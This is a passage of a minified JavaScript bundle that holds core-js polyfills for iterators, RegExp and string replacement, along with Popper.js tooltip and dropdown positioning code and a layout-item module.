n=o.f(t);return(0,n.resolve)(e),n.promise}},2212:(t,e,n)=>{"use strict";var i=n(3005),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},2277:(t,e,n)=>{"use strict";var i=n(5835).f,r=n(5755),o=n(1)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},2278:(t,e,n)=>{"use strict";var i=n(6742),r=n(4741).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},2293:(t,e,n)=>{"use strict";var i=n(1704),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not an object")}},2313:(t,e,n)=>{"use strict";var i=n(7914);t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},2347:(t,e,n)=>{"use strict";var i=n(3312),r=Object;t.exports=function(t){return r(i(t))}},2355:(t,e,n)=>{"use strict";var i=n(1807),r=n(1704),o=n(1423),s=n(2564),a=n(348),c=n(1),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,c=s(t,l);if(c){if(void 0===e&&(e="default"),n=i(c,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},2367:(t,e,n)=>{"use strict";var i=n(5578),r=n(4842),o=n(1902),s=n(4962),a=n(9037),c=n(2277),u=n(1)("iterator"),l=s.values,f=function(t,e){if(t){if(t[u]!==l)try{a(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),r[e])for(var n in s)if(t[n]!==s[n])try{a(t,n,s[n])}catch(e){t[n]=s[n]}}};for(var p in r)f(i[p]&&i[p].prototype,p);f(o,"DOMTokenList")},2374:(t,e,n)=>{"use strict";var i=n(943),r=n(8761),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},2424:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(2293),s=n(41),a=n(7463),c=n(2212),u=n(6721),l=n(8660),f=n(7486),p=n(5267),h=n(9557),d=!h&&!f("drop",0),m=!h&&!d&&p("drop",RangeError),v=h||d||m,b=l(function(){for(var t,e=this.iterator,n=this.next;this.remaining;)if(this.remaining--,t=o(r(n,e)),this.done=!!t.done)return;if(t=o(r(n,e)),!(this.done=!!t.done))return t.value});i({target:"Iterator",proto:!0,real:!0,forced:v},{drop:function(t){var e;o(this);try{e=c(a(+t))}catch(t){u(this,"throw",t)}return m?r(m,this,e):new b(s(this),{remaining:e})}})},2428:(t,e,n)=>{"use strict";var i=n(1807),r=n(2293),o=n(1483),s=n(1278),a=n(8865),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===s(t))return i(a,t,e);throw new c("RegExp#exec called on incompatible receiver")}},2564:(t,e,n)=>{"use strict";var i=n(8120),r=n(5983);t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},2771:(t,e,n)=>{"use strict";var i=n(5578),r=n(8473),o=i.RegExp,s=!r(function(){var t=!0;try{o(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(s.hasIndices="d"),s)r(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(e)!==i||n!==i});t.exports={correct:s}},2811:(t,e,n)=>{"use strict";var i=n(1409);t.exports=i("document","documentElement")},2832:(t,e,n)=>{"use strict";var i=n(5578);t.exports=i.Promise},2914:(t,e,n)=>{"use strict";var i=n(3786),r=n(8120),o=n(274),s=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?s(t,e):function(){return t.apply(e,arguments)}}},3005:(t,e,n)=>{"use strict";var i=n(1703);t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},3062:(t,e,n)=>{"use strict";var i=n(3067),r=n(1807),o=n(4762),s=n(3358),a=n(8473),c=n(2293),u=n(1483),l=n(1704),f=n(3005),p=n(8324),h=n(6261),d=n(3312),m=n(4419),v=n(2564),b=n(708),g=n(9736),y=n(2428),x=n(1)("replace"),_=Math.max,w=Math.min,z=o([].concat),E=o([].push),L=o("".indexOf),S=o("".slice),P=function(t){return void 0===t?t:String(t)},I="$0"==="a".replace(/./,"$0"),O=!!/./[x]&&""===/./[x]("a","$0");s("replace",function(t,e,n){var o=O?"$":"$0";return[function(t,n){var i=d(this),o=l(t)?v(t,x):void 0;return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var s=c(this),a=h(t);if("string"==typeof r&&-1===L(r,o)&&-1===L(r,"$<")){var l=n(e,s,a,r);if(l.done)return l.value}var d=u(r);d||(r=h(r));var v,x=h(g(s)),I=-1!==L(x,"g");I&&(v=-1!==L(x,"u"),s.lastIndex=0);for(var O,T=[];null!==(O=y(s,a))&&(E(T,O),I);){""===h(O[0])&&(s.lastIndex=m(a,p(s.lastIndex),v))}for(var k="",C=0,A=0;A<T.length;A++){for(var j,M=h((O=T[A])[0]),R=_(w(f(O.index),a.length),0),D=[],N=1;N<O.length;N++)E(D,P(O[N]));var W=O.groups;if(d){var H=z([M],D,R,a);void 0!==W&&E(H,W),j=h(i(r,void 0,H))}else j=b(M,a,R,D,W,r);R>=C&&(k+=S(a,C,R)+j,C=R+M.length)}return k+S(a,C)}]},!!a(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!I||O)},3067:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype,o=r.apply,s=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?s.bind(o):function(){return s.apply(o,arguments)})},3086:(t,e,n)=>{var i,r;!function(o,s){"use strict";void 0===(r="function"==typeof(i=s)?i.call(e,n,e,t):i)||(t.exports=r)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n]+"MatchesSelector";if(t[i])return i}}();return function(e,n){return e[t](n)}})},3145:(t,e,n)=>{"use strict";var i=n(5578),r=n(1704),o=i.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},3152:(t,e,n)=>{"use strict";var i=n(8473);t.exports=function(t,e){var n=[][t];return!!n&&i(function(){n.call(null,e||function(){return 1},1)})}},3172:(t,e,n)=>{"use strict";var i=n(2048).PROPER,r=n(8473),o=n(5870);t.exports=function(t){return r(function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t})}},3181:(t,e,n)=>{"use strict";var i=n(5755),r=n(1483),o=n(2347),s=n(5409),a=n(9441),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=o(t);if(i(e,c))return e[c];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},3242:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(1506),s=n(8120),a=n(2293),c=n(41),u=n(6721),l=n(5267)("find",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(t){a(this);try{s(t)}catch(t){u(this,"throw",t)}if(l)return r(l,this,t);var e=c(this),n=0;return o(e,function(e,i){if(t(e,n++))return i(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},3312:(t,e,n)=>{"use strict";var i=n(5983),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},3358:(t,e,n)=>{"use strict";n(5021);var i=n(1807),r=n(7914),o=n(8865),s=n(8473),a=n(1),c=n(9037),u=a("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var p=a(t),h=!s(function(){var e={};return e[p]=function(){return 7},7!==""[t](e)}),d=h&&!s(function(){var e=!1,n=/a/;if("split"===t){var i={};i[u]=function(){return n},(n={constructor:i,flags:""})[p]=/./[p]}return n.exec=function(){return e=!0,null},n[p](""),!e});if(!h||!d||n){var m=/./[p],v=e(p,""[t],function(t,e,n,r,s){var a=e.exec;return a===o||a===l.exec?h&&!s?{done:!0,value:i(m,e,n,r)}:{done:!0,value:i(t,n,e,r)}:{done:!1}});r(String.prototype,t,v[0]),r(l,p,v[1])}f&&c(l[p],"sham",!0)}},3392:(t,e,n)=>{"use strict";var i=n(3005),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},3542:(t,e,n)=>{var i,r,o;window,r=[n(3979)],void 0===(o="function"==typeof(i=function(t){"use strict";function e(){t.Item.apply(this,arguments)}var n=e.prototype=Object.create(t.Item.prototype),i=n._create;n._create=function(){this.id=this.layout.itemGUID++,i.call(this),this.sortData={}},n.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var n in t){var i=e[n];this.sortData[n]=i(this.element,this)}}};var r=n.destroy;return n.destroy=function(){r.apply(this,arguments),this.css({display:""})},e})?i.apply(e,r):i)||(t.exports=o)},3617:(t,e,n)=>{"use strict";var i=n(8612),r=n(5578),o=n(6021),s=n(2293),a=n(1483),c=n(3181),u=n(3864),l=n(670),f=n(8473),p=n(5755),h=n(1),d=n(1851).IteratorPrototype,m=n(382),v=n(9557),b="constructor",g="Iterator",y=h("toStringTag"),x=TypeError,_=r[g],w=v||!a(_)||_.prototype!==d||!f(function(){_({})}),z=function(){if(o(this,d),c(this)===d)throw new x("Abstract class Iterator not directly constructable")},E=function(t,e){m?u(d,t,{configurable:!0,get:function(){return e},set:function(e){if(s(this),this===d)throw new x("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,y)||E(y,g),!w&&p(d,b)&&d[b]!==Object||E(b,z),z.prototype=d,i({global:!0,constructor:!0,forced:w},{Iterator:z})},3658:(t,e,n)=>{"use strict";var i=n(6742),r=n(4741);t.exports=Object.keys||function(t){return i(t,r)}},3687:(t,e,n)=>{"use strict";var i=n(2048).PROPER,r=n(7914),o=n(2293),s=n(6261),a=n(8473),c=n(9736),u="toString",l=RegExp.prototype,f=l[u],p=a(function(){return"/a/b"!==f.call({source:"a",flags:"b"})}),h=i&&f.name!==u;(p||h)&&r(l,u,function(){var t=o(this);return"/"+s(t.source)+"/"+s(c(t))},{unsafe:!0})},3786:(t,e,n)=>{"use strict";var i=n(1278),r=n(4762);t.exports=function(t){if("Function"===i(t))return r(t)}},3815:(t,e,n)=>{"use strict";var i=n(2355),r=n(1423);t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},3817:(t,e,n)=>{"use strict";function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function r(t){return t instanceof i(t).Element||t instanceof Element}function o(t){return t instanceof i(t).HTMLElement||t instanceof HTMLElement}function s(t){return"undefined"!=typeof ShadowRoot&&(t instanceof i(t).ShadowRoot||t instanceof ShadowRoot)}n.d(e,{CreatePopper:()=>xt,Dropdown:()=>zt,MMenu:()=>Oe});var a=Math.max,c=Math.min,u=Math.round;function l(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var s=t.getBoundingClientRect(),a=1,c=1;e&&o(t)&&(a=t.offsetWidth>0&&u(s.width)/t.offsetWidth||1,c=t.offsetHeight>0&&u(s.height)/t.offsetHeight||1);var l=(r(t)?i(t):window).visualViewport,p=!f()&&n,h=(s.left+(p&&l?l.offsetLeft:0))/a,d=(s.top+(p&&l?l.offsetTop:0))/c,m=s.width/a,v=s.height/c;return{width:m,height:v,top:d,right:h+m,bottom:d+v,left:h,x:h,y:d}}function h(t){var e=i(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function d(t){return t?(t.nodeName||"").toLowerCase():null}function m(t){return((r(t)?t.ownerDocument:t.document)||window.document).documentElement}function v(t){return p(m(t)).left+h(t).scrollLeft}function b(t){return i(t).getComputedStyle(t)}function g(t){var e=b(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+r+i)}function y(t,e,n){void 0===n&&(n=!1);var r,s,a=o(e),c=o(e)&&function(t){var e=t.getBoundingClientRect(),n=u(e.width)/t.offsetWidth||1,i=u(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),l=m(e),f=p(t,c,n),b={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(a||!a&&!n)&&(("body"!==d(e)||g(l))&&(b=(r=e)!==i(r)&&o(r)?{scrollLeft:(s=r).scrollLeft,scrollTop:s.scrollTop}:h(r)),o(e)?((y=p(e,!0)).x+=e.clientLeft,y.y+=e.clientTop):l&&(y.x=v(l))),{x:f.left+b.scrollLeft-y.x,y:f.top+b.scrollTop-y.y,width:f.width,height:f.height}}function x(t){var e=p(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function _(t){return"html"===d(t)?t:t.assignedSlot||t.parentNode||(s(t)?t.host:null)||m(t)}function w(t){return["html","body","#document"].indexOf(d(t))>=0?t.ownerDocument.body:o(t)&&g(t)?t:w(_(t))}function z(t,e){var n;void 0===e&&(e=[]);var r=w(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),s=i(r),a=o?[s].concat(s.visualViewport||[],g(r)?r:[]):r,c=e.concat(a);return o?c:c.concat(z(_(a)))}function E(t){return["table","td","th"].indexOf(d(t))>=0}function L(t){return o(t)&&"fixed"!==b(t).position?t.offsetParent:null}function S(t){for(var e=i(t),n=L(t);n&&E(n)&&"static"===b(n).position;)n=L(n);return n&&("html"===d(n)||"body"===d(n)&&"static"===b(n).position)?e:n||function(t){var e=/firefox/i.test(l());if(/Trident/i.test(l())&&o(t)&&"fixed"===b(t).position)return null;var n=_(t);for(s(n)&&(n=n.host);o(n)&&["html","body"].indexOf(d(n))<0;){var i=b(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}var P="top",I="bottom",O="right",T="left",k="auto",C=[P,I,O,T],A="start",j="end",M="viewport",R="popper",D=C.reduce(function(t,e){return t.concat([e+"-"+A,e+"-"+j])},[]),N=[].concat(C,[k]).reduce(function(t,e){return t.concat([e,e+"-"+A,e+"-"+j])},[]),W=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function H(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}}),i.push(t)}return t.forEach(function(t){e.set(t.name,t)}),t.forEach(function(t){n.has(t.name)||r(t)}),i}var B={placement:"bottom",modifiers:[],strategy:"absolute"};function F(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function q(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,s=void 0===o?B:o;return function(t,e,n){void 0===n&&(n=s);var o,a,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},B,s),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},u=[],l=!1,f={state:c,setOptions:function(n){var o="function"==typeof n?n(c.options):n;p(),c.options=Object.assign({},s,c.options,o),c.scrollParents={reference:r(t)?z(t):t.contextElement?z(t.contextElement):[],popper:z(e)};var a,l,h=function(t){var e=H(t);return W.reduce(function(t,n){return t.concat(e.filter(function(t){return t.phase===n}))},[])}((a=[].concat(i,c.options.modifiers),l=a.reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t},{}),Object.keys(l).map(function(t){return l[t]})));return c.orderedModifiers=h.filter(function(t){return t.enabled}),c.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:c,name:e,instance:f,options:i}),s=function(){};u.push(o||s)}}),f.update()},forceUpdate:function(){if(!l){var t=c.elements,e=t.reference,n=t.popper;if(F(e,n)){c.rects={reference:y(e,S(n),"fixed"===c.options.strategy),popper:x(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(t){return c.modifiersData[t.name]=Object.assign({},t.data)});for(var i=0;i<c.orderedModifiers.length;i++)if(!0!==c.reset){var r=c.orderedModifiers[i],o=r.fn,s=r.options,a=void 0===s?{}:s,u=r.name;"function"==typeof o&&(c=o({state:c,options:a,name:u,instance:f})||c)}else c.reset=!1,i=-1}}},update:(o=function(){return new Promise(function(t){f.forceUpdate(),t(c)})},function(){return a||(a=new Promise(function(t){Promise.resolve().then(function(){a=void 0,t(o())})})),a}),destroy:function(){p(),l=!0}};if(!F(t,e))return f;function p(){u.forEach(function(t){return t()}),u=[]}return f.setOptions(n).then(function(t){!l&&n.onFirstUpdate&&n.onFirstUpdate(t)}),f}}var U={passive:!0};const Y={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,r=t.options,o=r.scroll,s=void 0===o||o,a=r.resize,c=void 0===a||a,u=i(e.elements.popper),l=[].concat(e.scrollParents.reference,e.scrollParents.popper);return s&&l.forEach(function(t){t.addEventListener("scroll",n.update,U)}),c&&u.addEventListener("resize",n.update,U),function(){s&&l.forEach(function(t){t.removeEventListener("scroll",n.update,U)}),c&&u.removeEventListener("resize",n.update,U)}},data:{}};function G(t){return t.split("-")[0]}function V(t){return t.split("-")[1]}function $(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Q(t){var e,n=t.reference,i=t.element,r=t.placement,o=r?G(r):null,s=r?V(r):null,a=n.x+n.width/2-i.width/2,c=n.y+n.height/2-i.height/2;switch(o){case P:e={x:a,y:n.y-i.height};break;case I:e={x:a,y:n.y+n.height};break;case O:e={x:n.x+n.width,y:c};break;case T:e={x:n.x-i.width,y:c};break;default:e={x:n.x,y:n.y}}var u=o?$(o):null;if(null!=u){var l="y"===u?"height":"width";switch(s){case A:e[u]=e[u]-(n[l]/2-i[l]/2);break;case j:e[u]=e[u]+(n[l]/2-i[l]/2)}}return e}const J={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=Q({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}};var X={top:"auto",right:"auto",bottom:"auto",left:"auto"};function K(t){var e,n=t.popper,r=t.popperRect,o=t.placement,s=t.variation,a=t.offsets,c=t.position,l=t.gpuAcceleration,f=t.adaptive,p=t.roundOffsets,h=t.isFixed,d=a.x,v=void 0===d?0:d,g=a.y,y=void 0===g?0:g,x="function"==typeof p?p({x:v,y}):{x:v,y};v=x.x,y=x.y;var _=a.hasOwnProperty("x"),w=a.hasOwnProperty("y"),z=T,E=P,L=window;if(f){var k=S(n),C="clientHeight",A="clientWidth";if(k===i(n)&&"static"!==b(k=m(n)).position&&"absolute"===c&&(C="scrollHeight",A="scrollWidth"),o===P||(o===T||o===O)&&s===j)E=I,y-=(h&&k===L&&L.visualViewport?L.visualViewport.height:k[C])-r.height,y*=l?1:-1;if(o===T||(o===P||o===I)&&s===j)z=O,v-=(h&&k===L&&L.visualViewport?L.visualViewport.width:k[A])-r.width,v*=l?1:-1}var M,R=Object.assign({position:c},f&&X),D=!0===p?function(t,e){var n=t.x,i=t.y,r=e.devicePixelRatio||1;return{x:u(n*r)/r||0,y:u(i*r)/r||0}}({x:v,y},i(n)):{x:v,y};return v=D.x,y=D.y,l?Object.assign({},R,((M={})[E]=w?"0":"",M[z]=_?"0":"",M.transform=(L.devicePixelRatio||1)<=1?"translate("+v+"px, "+y+"px)":"translate3d("+v+"px, "+y+"px, 0)",M)):Object.assign({},R,((e={})[E]=w?y+"px":"",e[z]=_?v+"px":"",e.transform="",e))}const Z={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,c=void 0===a||a,u={placement:G(e.placement),variation:V(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,K(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,K(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};const tt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},r=e.elements[t];o(r)&&d(r)&&(Object.assign(r.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],r=e.attributes[t]||{},s=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});o(i)&&d(i)&&(Object.assign(i.style,s),Object.keys(r).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};const et={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,r=n.offset,o=void 0===r?[0,0]:r,s=N.reduce(function(t,n){return t[n]=function(t,e,n){var i=G(t),r=[T,P].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},e,{placement:t})):n,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[T,O].indexOf(i)>=0?{x:a,y:s}:{x:s,y:a}}(n,e.rects,o),t},{}),a=s[e.placement],c=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=u),e.modifiersData[i]=s}};var nt={left:"right",right:"left",bottom:"top",top:"bottom"};function it(t){return t.replace(/left|right|bottom|top/g,function(t){return nt[t]})}var rt={start:"end",end:"start"};function ot(t){return t.replace(/start|end/g,function(t){return rt[t]})}function st(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&s(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function at(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ct(t,e,n){return e===M?at(function(t,e){var n=i(t),r=m(t),o=n.visualViewport,s=r.clientWidth,a=r.clientHeight,c=0,u=0;if(o){s=o.width,a=o.height;var l=f();(l||!l&&"fixed"===e)&&(c=o.offsetLeft,u=o.offsetTop)}return{width:s,height:a,x:c+v(t),y:u}}(t,n)):r(e)?function(t,e){var n=p(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):at(function(t){var e,n=m(t),i=h(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=a(n.scrollWidth,n.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=a(n.scrollHeight,n.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),c=-i.scrollLeft+v(t),u=-i.scrollTop;return"rtl"===b(r||n).direction&&(c+=a(n.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:c,y:u}}(m(t)))}function ut(t,e,n,i){var s="clippingParents"===e?function(t){var e=z(_(t)),n=["absolute","fixed"].indexOf(b(t).position)>=0&&o(t)?S(t):t;return r(n)?e.filter(function(t){return r(t)&&st(t,n)&&"body"!==d(t)}):[]}(t):[].concat(e),u=[].concat(s,[n]),l=u[0],f=u.reduce(function(e,n){var r=ct(t,n,i);return e.top=a(r.top,e.top),e.right=c(r.right,e.right),e.bottom=c(r.bottom,e.bottom),e.left=a(r.left,e.left),e},ct(t,l,i));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function lt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function ft(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}function pt(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=void 0===i?t.placement:i,s=n.strategy,a=void 0===s?t.strategy:s,c=n.boundary,u=void 0===c?"clippingParents":c,l=n.rootBoundary,f=void 0===l?M:l,h=n.elementContext,d=void 0===h?R:h,v=n.altBoundary,b=void 0!==v&&v,g=n.padding,y=void 0===g?0:g,x=lt("number"!=typeof y?y:ft(y,C)),_=d===R?"reference":R,w=t.rects.popper,z=t.elements[b?_:d],E=ut(r(z)?z:z.contextElement||m(t.elements.popper),u,f,a),L=p(t.elements.reference),S=Q({reference:L,element:w,strategy:"absolute",placement:o}),T=at(Object.assign({},w,S)),k=d===R?T:L,A={top:E.top-k.top+x.top,bottom:k.bottom-E.bottom+x.bottom,left:E.left-k.left+x.left,right:k.right-E.right+x.right},j=t.modifiersData.offset;if(d===R&&j){var D=j[o];Object.keys(A).forEach(function(t){var e=[O,I].indexOf(t)>=0?1:-1,n=[P,I].indexOf(t)>=0?"y":"x";A[t]+=D[n]*e})}return A}const ht={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var r=n.mainAxis,o=void 0===r||r,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,u=n.padding,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,d=void 0===h||h,m=n.allowedAutoPlacements,v=e.options.placement,b=G(v),g=c||(b===v||!d?[it(v)]:function(t){if(G(t)===k)return[];var e=it(t);return[ot(t),e,ot(e)]}(v)),y=[v].concat(g).reduce(function(t,n){return t.concat(G(n)===k?function(t,e){void 0===e&&(e={});var n=e,i=n.placement,r=n.boundary,o=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?N:c,l=V(i),f=l?a?D:D.filter(function(t){return V(t)===l}):C,p=f.filter(function(t){return u.indexOf(t)>=0});0===p.length&&(p=f);var h=p.reduce(function(e,n){return e[n]=pt(t,{placement:n,boundary:r,rootBoundary:o,padding:s})[G(n)],e},{});return Object.keys(h).sort(function(t,e){return h[t]-h[e]})}(e,{placement:n,boundary:l,rootBoundary:f,padding:u,flipVariations:d,allowedAutoPlacements:m}):n)},[]),x=e.rects.reference,_=e.rects.popper,w=new Map,z=!0,E=y[0],L=0;L<y.length;L++){var S=y[L],j=G(S),M=V(S)===A,R=[P,I].indexOf(j)>=0,W=R?"width":"height",H=pt(e,{placement:S,boundary:l,rootBoundary:f,altBoundary:p,padding:u}),B=R?M?O:T:M?I:P;x[W]>_[W]&&(B=it(B));var F=it(B),q=[];if(o&&q.push(H[j]<=0),a&&q.push(H[B]<=0,H[F]<=0),q.every(function(t){return t})){E=S,z=!1;break}w.set(S,q)}if(z)for(var U=function(t){var e=y.find(function(e){var n=w.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return E=e,"break"},Y=d?3:1;Y>0;Y--){if("break"===U(Y))break}e.placement!==E&&(e.modifiersData[i]._skip=!0,e.placement=E,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function dt(t,e,n){return a(t,c(e,n))}const mt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,r=n.mainAxis,o=void 0===r||r,s=n.altAxis,u=void 0!==s&&s,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,h=n.padding,d=n.tether,m=void 0===d||d,v=n.tetherOffset,b=void 0===v?0:v,g=pt(e,{boundary:l,rootBoundary:f,padding:h,altBoundary:p}),y=G(e.placement),_=V(e.placement),w=!_,z=$(y),E="x"===z?"y":"x",L=e.modifiersData.popperOffsets,k=e.rects.reference,C=e.rects.popper,j="function"==typeof b?b(Object.assign({},e.rects,{placement:e.placement})):b,M="number"==typeof j?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),R=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,D={x:0,y:0};if(L){if(o){var 